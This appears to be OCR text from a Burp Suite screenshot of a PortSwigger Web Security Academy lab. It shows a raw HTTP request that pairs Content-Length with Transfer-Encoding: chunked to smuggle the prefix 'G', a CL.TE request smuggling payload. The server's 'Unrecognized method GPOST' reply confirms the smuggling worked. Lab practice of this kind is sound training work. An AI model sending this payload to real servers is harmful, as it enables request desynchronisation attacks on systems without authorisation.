 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0af8004d04a771ff80b7b734006e004c.web-security-academ
y.net \r \n
3 Connection: keep-alive \r \n
4 Content-Type: application/x-www-form-urlencoded
\r \n
5 Content-Length: 6 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 0 \r \n
9 \r \n
10 G
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"